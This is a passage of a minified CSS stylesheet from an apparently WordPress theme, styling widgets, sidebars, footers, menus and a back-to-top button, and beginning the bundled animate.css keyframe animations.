.15s}#mkdf-back-to-top.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}#mkdf-back-to-top>span,.wp-block-button .wp-block-button__link{-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}#mkdf-back-to-top>span{position:relative;display:block;width:39px;height:39px;line-height:40px;font-size:15px;text-align:center;color:#fff;background-color:#ed1c24;border:1px solid #ed1c24;overflow:hidden;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out}#mkdf-back-to-top>span i{-webkit-transition:.15s ease .05s;-o-transition:.15s ease .05s;transition:.15s ease .05s}#mkdf-back-to-top>span:hover{background-color:#e21b23;border:1px solid #e21b23}#mkdf-back-to-top>span:hover i{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);-webkit-transition:.2s cubic-bezier(1,-1.21,.25,1);-o-transition:.2s cubic-bezier(1,-1.21,.25,1);transition:.2s cubic-bezier(1,-1.21,.25,1)}#mkdf-back-to-top span span{display:block;line-height:inherit}.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-container,.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-overlay-play,.mkdf-self-hosted-video-holder .mkdf-video-wrap .mejs-poster{height:100%!important;/*!important because of the inline style*/width:100%!important/*!important because of the inline style*/}@font-face{font-family:TuesdayNight;src:url(../fonts/tuesdayNight.otf) format("truetype");font-weight:400}.mkdf-eh-single-image-hover:hover .mkdf-image-behavior-custom-link .mkdf-si-inner a img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-eh-single-image-hover .mkdf-si-inner a{overflow:hidden}.mkdf-eh-single-image-hover .mkdf-si-inner a img{display:block;-webkit-transition:.7s;-o-transition:.7s;transition:.7s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-eh-single-image-hover .mkdf-si-inner a:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}aside.mkdf-sidebar{position:relative;z-index:11;margin:0 0 60px}aside.mkdf-sidebar .widget.mkdf-social-icons-group-widget .mkdf-widget-title-holder{margin:0;display:block;position:relative}aside.mkdf-sidebar .widget.mkdf-social-icons-group-widget .mkdf-widget-title-holder:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}aside.mkdf-sidebar .widget.mkdf-social-icons-group-widget .mkdf-widget-title-holder .mkdf-widget-title{font-size:18px;padding-bottom:20px}.wpb_widgetised_column{position:relative}.widget{margin:0 0 35px}.widget:last-child{margin-bottom:0!important}.widget .mkdf-widget-title{margin:0 0 13px;position:relative;padding-bottom:21px}.widget .mkdf-widget-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.widget .mkdf-widget-title a{color:inherit}.widget .mkdf-widget-title a:hover{color:#ed1c24}.widget a{color:#333}.widget a:hover{color:#ed1c24}.widget ul:not(.mkdf-shortcode-list){padding:0;margin:0;list-style:none}.widget ul.sub-menu,.widget ul:not(.mkdf-shortcode-list).children{padding-left:10px}.widget ul:not(.mkdf-shortcode-list) li{margin:0 0 10px}.widget ul:not(.mkdf-shortcode-list) li:last-child{margin-bottom:0}.widget ul:not(.mkdf-shortcode-list) li ul{margin-top:10px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{width:100%;max-width:100%;height:50px;margin:10 0 0;padding:13px 18px;font-family:inherit;font-size:12px;line-height:24px;font-style:inherit;font-weight:inherit;color:#333;background-color:#fafafa;border:1px solid transparent;border-radius:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.widget_archive ul li,.widget.widget_categories ul li,.widget.widget_text ul li{font-weight:700}.widget.widget_calendar{width:100%}.widget.widget_calendar #today{color:#333;background-color:#ed1c24}.widget.widget_calendar #today a{color:inherit}.widget.widget_calendar tfoot a{color:#333}.widget.widget_calendar tfoot a:hover{color:#ed1c24}.widget.widget_text img{display:block}.widget.widget_rss ul li{margin-bottom:30px}.widget.widget_rss ul li:last-child{margin-bottom:0}.widget.widget_rss ul .rsswidget{display:block;font-size:14px;line-height:1.29em;font-weight:700}.widget.widget_rss ul .rssSummary{margin-top:5px}.widget.widget_rss ul cite{display:block;margin-top:5px}.widget.widget_search .input-holder,.widget.widget_search input{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.widget_search .mkdf-widget-title{margin-bottom:23}.widget.widget_search button,.widget.widget_search input{height:50px;padding:13px 0;font-family:inherit;font-weight:inherit;line-height:24px;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.widget_search input{padding-left:18px;padding-right:60px;font-size:12px;color:#333;background-color:#fafafa;border:1px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.widget.widget_search input:focus{color:#0a0a0a;background-color:#f6f6f6;border-color:transparent}.widget.widget_search input::-webkit-input-placeholder{color:#333}.widget.widget_search input:-moz-placeholder{color:#333;opacity:1}.widget.widget_search input::-moz-placeholder{color:#333;opacity:1}.widget.widget_search input:-ms-input-placeholder{color:#333}.widget.widget_search button{position:absolute;top:0;right:0;width:50px;font-size:19px;text-align:center;color:#0a0a0a;background-color:transparent;border:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.widget.widget_search button span,.widget.widget_search button span:before{display:block;line-height:inherit}.widget.widget_search button:hover{color:#ed1c24}.widget.widget_tag_cloud .tagcloud{margin-top:23px}.widget.widget_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:top;margin:0 2px 5px 0;font-family:"Roboto Condensed",sans-serif;line-height:inherit;letter-spacing:.2em;font-size:11px!important;text-transform:uppercase;color:#b6b6b6;font-weight:700;background-color:#fafafa;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.widget_tag_cloud .tagcloud a:hover{background:#ed1c24;color:#fff;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.widget.widget_media_image{margin-bottom:0}.widget.widget_media_image .mkdf-widget-title{margin-bottom:23}.widget.widget_media_image a,.widget.widget_media_image img{display:block}.widget.mkdf-button-widget,.widget.mkdf-social-icons-group-widget,.widget.widget_search{height:auto!important}.mkdf-top-bar .widget{color:#fff}.mkdf-top-bar .widget:last-child{margin-bottom:0!important}.mkdf-top-bar .widget .mkdf-widget-title{margin:0 0 13px;position:relative;padding-bottom:21px;color:#fff}.mkdf-top-bar .widget .mkdf-widget-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-top-bar .widget .mkdf-widget-title a{color:inherit}.mkdf-top-bar .widget .mkdf-widget-title a:hover{color:#21c1ee}.mkdf-top-bar .widget a{color:#fff}.mkdf-top-bar .widget a:hover{color:#21c1ee}.mkdf-top-bar .widget ul:not(.mkdf-shortcode-list){padding:0;margin:0;list-style:none}.mkdf-top-bar .widget ul.sub-menu,.mkdf-top-bar .widget ul:not(.mkdf-shortcode-list).children{padding-left:10px}.mkdf-top-bar .widget ul:not(.mkdf-shortcode-list) li{margin:0 0 10px}.mkdf-top-bar .widget ul:not(.mkdf-shortcode-list) li:last-child{margin-bottom:0}.mkdf-top-bar .widget ul:not(.mkdf-shortcode-list) li ul{margin-top:10px}.mkdf-top-bar .widget.widget_archive select,.mkdf-top-bar .widget.widget_categories select,.mkdf-top-bar .widget.widget_text select{width:100%;max-width:100%;height:50px;margin:10 0 0;padding:13px 18px;font-family:inherit;font-size:12px;line-height:24px;font-style:inherit;font-weight:inherit;color:#333;background-color:#fafafa;border:1px solid transparent;border-radius:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-top-bar .widget.widget_archive ul li,.mkdf-top-bar .widget.widget_categories ul li,.mkdf-top-bar .widget.widget_text ul li{font-weight:700}.mkdf-top-bar .widget.widget_calendar{width:100%}.mkdf-top-bar .widget.widget_calendar #today{color:#fff;background-color:#21c1ee}.mkdf-top-bar .widget.widget_calendar #today a{color:inherit}.mkdf-top-bar .widget.widget_calendar tfoot a{color:#fff}.mkdf-top-bar .widget.widget_calendar tfoot a:hover{color:#21c1ee}.mkdf-top-bar .widget.widget_text img{display:block}.mkdf-top-bar .widget.widget_rss ul li{margin-bottom:30px}.mkdf-top-bar .widget.widget_rss ul li:last-child{margin-bottom:0}.mkdf-top-bar .widget.widget_rss ul .rsswidget{display:block;font-size:14px;line-height:1.29em;font-weight:700}.mkdf-top-bar .widget.widget_rss ul .rssSummary{margin-top:5px}.mkdf-top-bar .widget.widget_rss ul cite{display:block;margin-top:5px}.mkdf-top-bar .widget.widget_search .input-holder,.mkdf-top-bar .widget.widget_search input{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-top-bar .widget.widget_search .mkdf-widget-title{margin-bottom:23}.mkdf-top-bar .widget.widget_search button,.mkdf-top-bar .widget.widget_search input{height:50px;padding:13px 0;font-family:inherit;font-weight:inherit;line-height:24px;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .widget.mkdf-button-widget,.mkdf-page-footer .widget.mkdf-social-icons-group-widget,.mkdf-page-footer .widget.widget_search,.mkdf-top-bar .widget.mkdf-button-widget,.mkdf-top-bar .widget.mkdf-social-icons-group-widget,.mkdf-top-bar .widget.widget_search{height:auto!important}.mkdf-top-bar .widget.widget_search input{padding-left:18px;padding-right:60px;font-size:12px;color:#333;background-color:#fafafa;border:1px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.mkdf-top-bar .widget.widget_search input:focus{color:#0a0a0a;background-color:#f6f6f6;border-color:transparent}.mkdf-top-bar .widget.widget_search input::-webkit-input-placeholder{color:#333}.mkdf-top-bar .widget.widget_search input:-moz-placeholder{color:#333;opacity:1}.mkdf-top-bar .widget.widget_search input::-moz-placeholder{color:#333;opacity:1}.mkdf-top-bar .widget.widget_search input:-ms-input-placeholder{color:#333}.mkdf-top-bar .widget.widget_search button{position:absolute;top:0;right:0;width:50px;font-size:19px;text-align:center;color:#0a0a0a;background-color:transparent;border:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-top-bar .widget.widget_search button span,.mkdf-top-bar .widget.widget_search button span:before{display:block;line-height:inherit}.mkdf-top-bar .widget.widget_search button:hover{color:#ed1c24}.mkdf-top-bar .widget.widget_tag_cloud .tagcloud{margin-top:23px}.mkdf-top-bar .widget.widget_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:top;margin:0 2px 5px 0;font-family:"Roboto Condensed",sans-serif;line-height:inherit;letter-spacing:.2em;font-size:11px!important;text-transform:uppercase;color:#b6b6b6;font-weight:700;background-color:#fafafa;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-top-bar .widget.widget_tag_cloud .tagcloud a:hover{background:#ed1c24;color:#fff;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-top-bar .widget.widget_media_image{margin-bottom:0}.mkdf-top-bar .widget.widget_media_image .mkdf-widget-title{margin-bottom:23}.mkdf-top-bar .widget.widget_media_image a,.mkdf-top-bar .widget.widget_media_image img{display:block}.mkdf-page-footer .widget{margin:0 0 45px;color:#c7c7c7}.mkdf-page-footer .widget:last-child{margin-bottom:0!important}.mkdf-page-footer .widget .mkdf-widget-title{margin:0 0 15px;position:relative;padding-bottom:21px;color:#fff}.mkdf-page-footer .widget .mkdf-widget-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-page-footer .widget .mkdf-widget-title a{color:inherit}.mkdf-page-footer .widget .mkdf-widget-title a:hover{color:#fff}.mkdf-page-footer .widget a{color:#21c1ee}.mkdf-page-footer .widget a:hover{color:#fff}.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list){padding:0;margin:0;list-style:none}.mkdf-page-footer .widget ul.sub-menu,.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list).children{padding-left:10px}.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) li{margin:0 0 10px}.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) li:last-child{margin-bottom:0}.mkdf-page-footer .widget ul:not(.mkdf-shortcode-list) li ul{margin-top:10px}.mkdf-page-footer .widget.widget_archive select,.mkdf-page-footer .widget.widget_categories select,.mkdf-page-footer .widget.widget_text select{width:100%;max-width:100%;height:50px;margin:10 0 0;padding:13px 18px;font-family:inherit;font-size:12px;line-height:24px;font-style:inherit;font-weight:inherit;color:#333;background-color:#fafafa;border:1px solid #ccc;border-radius:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .widget.widget_archive ul li,.mkdf-page-footer .widget.widget_categories ul li,.mkdf-page-footer .widget.widget_text ul li{font-weight:700}.mkdf-page-footer .widget.widget_calendar{width:100%}.mkdf-page-footer .widget.widget_calendar #today{color:#21c1ee;background-color:#fff}.mkdf-page-footer .widget.widget_calendar #today a{color:inherit}.mkdf-page-footer .widget.widget_calendar tfoot a{color:#21c1ee}.mkdf-page-footer .widget.widget_calendar tfoot a:hover{color:#fff}.mkdf-page-footer .widget.widget_text img{display:block}.mkdf-page-footer .widget.widget_rss ul li{margin-bottom:30px}.mkdf-page-footer .widget.widget_rss ul li:last-child{margin-bottom:0}.mkdf-page-footer .widget.widget_rss ul .rsswidget{display:block;font-size:14px;line-height:1.29em;font-weight:700}.mkdf-page-footer .widget.widget_rss ul .rssSummary{margin-top:5px}.mkdf-page-footer .widget.widget_rss ul cite{display:block;margin-top:5px}.mkdf-page-footer .widget.widget_search .input-holder,.mkdf-page-footer .widget.widget_search input{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-page-footer .widget.widget_search .mkdf-widget-title{margin-bottom:25}.mkdf-page-footer .widget.widget_search button,.mkdf-page-footer .widget.widget_search input{height:50px;padding:13px 0;font-family:inherit;font-weight:inherit;line-height:24px;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .widget.widget_search input{padding-left:18px;padding-right:60px;font-size:12px;color:#333;background-color:#fafafa;border:1px solid #ccc;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.mkdf-page-footer .widget.widget_search input:focus{color:#0a0a0a;background-color:#f6f6f6;border-color:#ed1c24}.mkdf-page-footer .widget.widget_search input::-webkit-input-placeholder{color:#333}.mkdf-page-footer .widget.widget_search input:-moz-placeholder{color:#333;opacity:1}.mkdf-page-footer .widget.widget_search input::-moz-placeholder{color:#333;opacity:1}.mkdf-page-footer .widget.widget_search input:-ms-input-placeholder{color:#333}.mkdf-page-footer .widget.widget_search button{position:absolute;top:0;right:0;width:50px;font-size:19px;text-align:center;color:#0a0a0a;background-color:transparent;border:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-page-footer .widget.widget_search button span,.mkdf-page-footer .widget.widget_search button span:before{display:block;line-height:inherit}.mkdf-page-footer .widget.widget_search button:hover{color:#ed1c24}.mkdf-page-footer .widget.widget_tag_cloud .tagcloud{margin-top:23px}.mkdf-page-footer .widget.widget_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:top;margin:0 2px 5px 0;font-family:"Roboto Condensed",sans-serif;line-height:inherit;letter-spacing:.2em;font-size:11px!important;text-transform:uppercase;color:#b6b6b6;font-weight:700;background-color:#fafafa;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-page-footer .widget.widget_tag_cloud .tagcloud a:hover{background:#ed1c24;color:#fff;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-page-footer .widget.widget_media_image{margin-bottom:0}.mkdf-page-footer .widget.widget_media_image .mkdf-widget-title{margin-bottom:25}.mkdf-page-footer .widget.widget_media_image a,.mkdf-page-footer .widget.widget_media_image img{display:block}.mkdf-side-menu .widget{margin:0 0 16px;color:#333}.mkdf-side-menu .widget:last-child{margin-bottom:0!important}.mkdf-side-menu .widget .mkdf-widget-title{margin:0 0 13px;position:relative;padding-bottom:21px;color:#000}.mkdf-side-menu .widget .mkdf-widget-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-side-menu .widget .mkdf-widget-title a{color:inherit}.mkdf-side-menu .widget .mkdf-widget-title a:hover{color:#ed1c24}.mkdf-side-menu .widget a{color:#333}.mkdf-side-menu .widget a:hover{color:#ed1c24}.mkdf-side-menu .widget ul:not(.mkdf-shortcode-list){padding:0;margin:0;list-style:none}.mkdf-side-menu .widget ul.sub-menu,.mkdf-side-menu .widget ul:not(.mkdf-shortcode-list).children{padding-left:10px}.mkdf-side-menu .widget ul:not(.mkdf-shortcode-list) li{margin:0 0 10px}.mkdf-side-menu .widget ul:not(.mkdf-shortcode-list) li:last-child{margin-bottom:0}.mkdf-side-menu .widget ul:not(.mkdf-shortcode-list) li ul{margin-top:10px}.mkdf-side-menu .widget.widget_archive select,.mkdf-side-menu .widget.widget_categories select,.mkdf-side-menu .widget.widget_text select{width:100%;max-width:100%;height:50px;margin:10 0 0;padding:13px 18px;font-family:inherit;font-size:12px;line-height:24px;font-style:inherit;font-weight:inherit;color:#333;background-color:#fafafa;border:1px solid transparent;border-radius:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-side-menu .widget.widget_archive ul li,.mkdf-side-menu .widget.widget_categories ul li,.mkdf-side-menu .widget.widget_text ul li{font-weight:700}.mkdf-side-menu .widget.widget_calendar{width:100%}.mkdf-side-menu .widget.widget_calendar #today{color:#333;background-color:#ed1c24}.mkdf-side-menu .widget.widget_calendar #today a{color:inherit}.mkdf-side-menu .widget.widget_calendar tfoot a{color:#333}.mkdf-side-menu .widget.widget_calendar tfoot a:hover{color:#ed1c24}.mkdf-side-menu .widget.widget_text img{display:block}.mkdf-side-menu .widget.widget_rss ul li{margin-bottom:30px}.mkdf-side-menu .widget.widget_rss ul li:last-child{margin-bottom:0}.mkdf-side-menu .widget.widget_rss ul .rsswidget{display:block;font-size:14px;line-height:1.29em;font-weight:700}.mkdf-side-menu .widget.widget_rss ul .rssSummary{margin-top:5px}.mkdf-side-menu .widget.widget_rss ul cite{display:block;margin-top:5px}.mkdf-side-menu .widget.widget_search .input-holder,.mkdf-side-menu .widget.widget_search input{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-side-menu .widget.widget_search .mkdf-widget-title{margin-bottom:23}.mkdf-side-menu .widget.widget_search button,.mkdf-side-menu .widget.widget_search input{height:50px;padding:13px 0;font-family:inherit;font-weight:inherit;line-height:24px;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-side-menu .widget.widget_search input{padding-left:18px;padding-right:60px;font-size:12px;color:#333;background-color:#fafafa;border:1px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.mkdf-side-menu .widget.widget_search input:focus{color:#0a0a0a;background-color:#f6f6f6;border-color:transparent}.mkdf-side-menu .widget.widget_search input::-webkit-input-placeholder{color:#333}.mkdf-side-menu .widget.widget_search input:-moz-placeholder{color:#333;opacity:1}.mkdf-side-menu .widget.widget_search input::-moz-placeholder{color:#333;opacity:1}.mkdf-side-menu .widget.widget_search input:-ms-input-placeholder{color:#333}.mkdf-side-menu .widget.widget_search button{position:absolute;top:0;right:0;width:50px;font-size:19px;text-align:center;color:#0a0a0a;background-color:transparent;border:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-side-menu .widget.widget_search button span,.mkdf-side-menu .widget.widget_search button span:before{display:block;line-height:inherit}.mkdf-side-menu .widget.widget_search button:hover{color:#ed1c24}.mkdf-side-menu .widget.widget_tag_cloud .tagcloud{margin-top:23px}.mkdf-side-menu .widget.widget_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:top;margin:0 2px 5px 0;font-family:"Roboto Condensed",sans-serif;line-height:inherit;letter-spacing:.2em;font-size:11px!important;text-transform:uppercase;color:#b6b6b6;font-weight:700;background-color:#fafafa;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-side-menu .widget.widget_tag_cloud .tagcloud a:hover{background:#ed1c24;color:#fff;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-side-menu .widget.widget_media_image{margin-bottom:0}.mkdf-side-menu .widget.widget_media_image .mkdf-widget-title{margin-bottom:23}.mkdf-side-menu .widget.widget_media_image a,.mkdf-side-menu .widget.widget_media_image img{display:block}.mkdf-side-menu .widget.mkdf-button-widget,.mkdf-side-menu .widget.mkdf-social-icons-group-widget,.mkdf-side-menu .widget.widget_search{height:auto!important}.mkdf-vertical-menu-area .widget{margin:0 0 15px}.mkdf-vertical-menu-area .widget:last-child{margin-bottom:0!important}.mkdf-vertical-menu-area .widget .mkdf-widget-title{margin:0 0 13px;position:relative;padding-bottom:21px}.mkdf-vertical-menu-area .widget .mkdf-widget-title:after{content:'';background-color:#ed1c24;width:51px;height:3px;left:0;bottom:0;position:absolute}.mkdf-vertical-menu-area .widget .mkdf-widget-title a{color:inherit}.mkdf-vertical-menu-area .widget .mkdf-widget-title a:hover{color:#21c1ee}.mkdf-vertical-menu-area .widget a{color:#fff}.mkdf-vertical-menu-area .widget a:hover{color:#21c1ee}.mkdf-vertical-menu-area .widget ul:not(.mkdf-shortcode-list){padding:0;margin:0;list-style:none}.mkdf-vertical-menu-area .widget ul.sub-menu,.mkdf-vertical-menu-area .widget ul:not(.mkdf-shortcode-list).children{padding-left:10px}.mkdf-vertical-menu-area .widget ul:not(.mkdf-shortcode-list) li{margin:0 0 10px}.mkdf-vertical-menu-area .widget ul:not(.mkdf-shortcode-list) li:last-child{margin-bottom:0}.mkdf-vertical-menu-area .widget ul:not(.mkdf-shortcode-list) li ul{margin-top:10px}.mkdf-vertical-menu-area .widget.widget_archive select,.mkdf-vertical-menu-area .widget.widget_categories select,.mkdf-vertical-menu-area .widget.widget_text select{width:100%;max-width:100%;height:50px;margin:10 0 0;padding:13px 18px;font-family:inherit;font-size:12px;line-height:24px;font-style:inherit;font-weight:inherit;color:#333;background-color:#fafafa;border:1px solid transparent;border-radius:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-vertical-menu-area .widget.widget_archive ul li,.mkdf-vertical-menu-area .widget.widget_categories ul li,.mkdf-vertical-menu-area .widget.widget_text ul li{font-weight:700}.mkdf-vertical-menu-area .widget.widget_calendar{width:100%}.mkdf-vertical-menu-area .widget.widget_calendar #today{color:#fff;background-color:#21c1ee}.mkdf-vertical-menu-area .widget.widget_calendar #today a{color:inherit}.mkdf-vertical-menu-area .widget.widget_calendar tfoot a{color:#fff}.mkdf-vertical-menu-area .widget.widget_calendar tfoot a:hover{color:#21c1ee}.mkdf-vertical-menu-area .widget.widget_text img{display:block}.mkdf-vertical-menu-area .widget.widget_rss ul li{margin-bottom:30px}.mkdf-vertical-menu-area .widget.widget_rss ul li:last-child{margin-bottom:0}.mkdf-vertical-menu-area .widget.widget_rss ul .rsswidget{display:block;font-size:14px;line-height:1.29em;font-weight:700}.mkdf-vertical-menu-area .widget.widget_rss ul .rssSummary{margin-top:5px}.mkdf-vertical-menu-area .widget.widget_rss ul cite{display:block;margin-top:5px}.mkdf-vertical-menu-area .widget.widget_search .input-holder,.mkdf-vertical-menu-area .widget.widget_search input{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-vertical-menu-area .widget.widget_search .mkdf-widget-title{margin-bottom:23}.mkdf-vertical-menu-area .widget.widget_search button,.mkdf-vertical-menu-area .widget.widget_search input{height:50px;padding:13px 0;font-family:inherit;font-weight:inherit;line-height:24px;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-vertical-menu-area .widget.widget_search input{padding-left:18px;padding-right:60px;font-size:12px;color:#333;background-color:#fafafa;border:1px solid transparent;-webkit-transition:border-color .2s ease-out;-o-transition:border-color .2s ease-out;transition:border-color .2s ease-out}.mkdf-vertical-menu-area .widget.widget_search input:focus{color:#0a0a0a;background-color:#f6f6f6;border-color:transparent}.mkdf-vertical-menu-area .widget.widget_search input::-webkit-input-placeholder{color:#333}.mkdf-vertical-menu-area .widget.widget_search input:-moz-placeholder{color:#333;opacity:1}.mkdf-vertical-menu-area .widget.widget_search input::-moz-placeholder{color:#333;opacity:1}.mkdf-vertical-menu-area .widget.widget_search input:-ms-input-placeholder{color:#333}.mkdf-vertical-menu-area .widget.widget_search button{position:absolute;top:0;right:0;width:50px;font-size:19px;text-align:center;color:#0a0a0a;background-color:transparent;border:0;cursor:pointer;-webkit-transition:color .2s ease-out;-o-transition:color .2s ease-out;transition:color .2s ease-out}.mkdf-vertical-menu-area .widget.widget_search button span,.mkdf-vertical-menu-area .widget.widget_search button span:before{display:block;line-height:inherit}.mkdf-vertical-menu-area .widget.widget_search button:hover{color:#ed1c24}.mkdf-vertical-menu-area .widget.widget_tag_cloud .tagcloud{margin-top:23px}.mkdf-vertical-menu-area .widget.widget_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:top;margin:0 2px 5px 0;font-family:"Roboto Condensed",sans-serif;line-height:inherit;letter-spacing:.2em;font-size:11px!important;text-transform:uppercase;color:#b6b6b6;font-weight:700;background-color:#fafafa;padding:10px 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-vertical-menu-area .widget.widget_tag_cloud .tagcloud a:hover{background:#ed1c24;color:#fff;-webkit-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}.mkdf-vertical-menu-area .widget.widget_media_image{margin-bottom:0}.mkdf-vertical-menu-area .widget.widget_media_image .mkdf-widget-title{margin-bottom:23}.mkdf-vertical-menu-area .widget.widget_media_image a,.mkdf-vertical-menu-area .widget.widget_media_image img{display:block}.mkdf-vertical-menu-area .widget.mkdf-button-widget,.mkdf-vertical-menu-area .widget.mkdf-social-icons-group-widget,.mkdf-vertical-menu-area .widget.widget_search{height:auto!important}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=search]::-ms-clear{display:none}input[type=text]::-ms-clear{display:none}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes 